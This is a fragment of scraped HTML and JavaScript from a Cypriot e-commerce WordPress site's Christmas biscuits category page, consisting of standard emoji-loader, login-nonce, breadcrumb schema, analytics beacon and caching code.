n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.spitikaidi.com.cy/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.spitikaidi.com.cy/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.spitikaidi.com.cy"},{"@type":"ListItem","position":2,"name":"\u03a7\u03c1\u03b9\u03c3\u03c4\u03bf\u03c5\u03b3\u03b5\u03bd\u03bd\u03af\u03b1\u03c4\u03b9\u03ba\u03b1","item":"https:\/\/www.spitikaidi.com.cy\/product-category\/christmas\/"},{"@type":"ListItem","position":3,"name":"\u039c\u03c0\u03b9\u03c3\u03ba\u03cc\u03c4\u03b1","item":"https:\/\/www.spitikaidi.com.cy\/product-category\/christmas\/mpiskota-xristougenniatika\/"}]}</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cc4b5ac380944da181052f284ae35ade","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 07:08:43 -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/a8283e1d1d72e88aeac86a526e0e2e98.css -->

--- FILE ---
content_type: text/javascript
request_url: https://www.spitikaidi.com.cy/wp-content/litespeed/js/60f150da910c9454a0094cc5e9e156ce.js?ver=91d1f
body_size: -339
content:
(function(){if(typeof fifuJsonLd!=='undefined'&&fifuJsonLd.url){var jsonData={"@context":"http://schema.org","@type":"ImageObject","url":fifuJsonLd.url,"image":fifuJsonLd.url};var script=document.createElement('script');script.type='application/ld+json';script.textContent=JSON.stringify(jsonData);document.head.appendChild(script)}})()
;